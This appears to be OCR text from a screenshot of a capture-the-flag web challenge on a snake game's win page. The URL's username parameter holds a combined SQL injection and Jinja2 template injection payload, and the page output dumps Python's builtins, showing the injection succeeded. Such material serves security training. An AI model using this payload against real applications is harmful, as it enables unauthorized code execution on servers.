 Congratulations, 1' union select 1,2,"{{lipsum.__globals__.__builtins__}}"-- !
You have won the game!
Your best time: {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins', loader=),
'__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max'
, 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict':
'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': ,
'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError':
'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': , 'AssertionError': , 'ArithmeticError': , 'FloatingPoint
'OverflowError': , 'ZeroDivisionError': , 'SystemError': , 'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning':
'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': , 'FileExistsError': , 'FileNotFoundError': ,
'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2021 Python So
Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights
Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive
help(object) for help about object.} seconds
Play Again
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://eci-2ze762llzxw5o9w9mbw2.cloudeci1.ichunqiu.com:5000/snake_win?username=1' union select 1,2,"{{lipsum.__globals__.__builtins__}}"--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value